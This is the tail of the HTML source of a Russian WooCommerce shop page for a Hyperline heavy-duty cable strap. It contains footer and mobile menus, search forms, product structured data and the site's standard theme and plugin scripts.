																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321\/#product","name":"\u0421\u0442\u044f\u0436\u043a\u0430 \u0434\u043b\u044f \u0432\u044b\u0441\u043e\u043a\u0438\u0445 \u043d\u0430\u0433\u0440\u0443\u0437\u043e\u043a Hyperline GTR-290EHD \u0431\u0435\u0437\u0433\u0430\u043b. 46321","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n1 \u0433\u043e\u0434\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,92\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 220\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 90\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 380","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51278119.jpg","sku":"15879275","offers":[{"@type":"Offer","price":"5594.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"5594.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
